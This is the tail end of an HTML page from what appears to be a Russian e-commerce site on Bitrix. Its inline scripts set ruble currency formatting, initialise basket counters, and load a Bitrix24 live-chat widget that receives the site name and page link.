						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2020-07-24 15:55:31','MODIFIED_BY':'12152','TIMESTAMP_X':'2024-08-21 08:19:43','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script>
			var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[],'SERVICES':[],'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
<script>
    window.addEventListener('onBitrixLiveChat', function(event){
        var widget = event.detail.widget;
        widget.setOption('checkSameDomain', false);
    });
</script>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://b24.opt78.ru/upload/crm/site_button/loader_5_bv5xi3.js');
</script>
<script> 
window.addEventListener('onBitrixLiveChat', function(event)
{
  var widget = event.detail.widget;
  // Установка дополнительных данных (публикуется при начале новой сессии, расширенный формат)
  widget.setCustomData([
    {"GRID": [
      {
        "NAME": "Сайт",
        "VALUE": location.hostname,
        "DISPLAY": "LINE"
      },
      {
        "NAME": "Страница",
        "VALUE": "[url="+location.href+"]"+(document.title || location.href)+"[/url]",
        "DISPLAY": "LINE"
      },
    ]}
  ]);
});
</script></body>
</html>